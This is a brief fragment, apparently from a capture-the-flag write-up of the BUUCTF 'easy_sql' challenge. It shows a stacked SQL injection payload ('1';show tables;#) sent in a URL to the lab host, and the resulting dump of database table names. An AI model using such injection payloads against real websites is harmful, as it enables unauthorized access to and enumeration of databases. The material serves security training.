 BUUCTF
easy_sql
405ecf4c-fc6d-4dad-b854-32567737a8be.node1.buuoj.cn/?inject=1'%3Bshow+tables%3B%23
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1';show tables;# 提交查询
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(1) {
  [0]=>
  string(16) "1919810931114514"
}
array(1) {
  [0]=>
  string(5) "words"
}